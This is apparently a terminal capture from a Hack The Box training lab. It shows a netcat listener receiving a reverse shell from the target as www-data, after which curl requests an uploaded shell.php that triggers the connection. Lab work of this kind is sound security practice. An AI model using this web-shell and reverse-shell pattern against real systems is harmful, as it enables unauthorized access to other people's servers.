 ┌─[sirius@ParrotOS]─[~/…/HTB/StartPoint/Tier2/base]
└ 1 $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.17] from (UNKNOWN) [10.129.243.35] 59314
Linux base 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 09:40:27 up  1:32,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
john     pts/0    10.10.16.17      08:50   33:23   0.09s  0.09s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
┌─[sirius@ParrotOS]─[~]
└─ 2 $ curl http://10.129.243.35/_uploaded/shell.php